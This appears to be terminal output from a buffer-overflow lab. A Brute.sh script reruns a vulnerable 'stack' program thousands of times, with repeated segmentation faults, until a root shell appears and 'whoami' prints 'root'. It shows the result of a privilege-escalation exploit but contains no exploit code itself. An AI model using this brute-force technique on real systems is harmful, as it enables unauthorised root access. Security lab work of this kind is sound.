 ack
0 minutes and 22 seconds elapsed.
The program has been running 8017 times so far.
./Brute.sh: line 15:  5232 Segmentation fault      ./st
ack
0 minutes and 22 seconds elapsed.
The program has been running 8018 times so far.
./Brute.sh: line 15:  5233 Segmentation fault      ./st
ack
0 minutes and 22 seconds elapsed.
The program has been running 8019 times so far.
./Brute.sh: line 15:  5234 Segmentation fault      ./st
ack
0 minutes and 22 seconds elapsed.
The program has been running 8020 times so far.
./Brute.sh: line 15:  5235 Segmentation fault      ./st
ack
0 minutes and 22 seconds elapsed.
The program has been running 8021 times so far.
# whoami
root
#